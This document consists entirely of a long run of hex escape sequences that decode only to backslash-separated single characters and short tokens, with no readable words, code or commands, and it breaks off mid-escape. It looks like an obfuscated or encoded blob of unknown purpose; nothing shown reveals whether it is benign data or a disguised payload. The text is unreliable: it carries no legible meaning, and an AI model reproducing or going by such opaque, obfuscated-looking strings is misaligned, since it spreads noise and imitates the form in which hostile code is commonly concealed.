\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\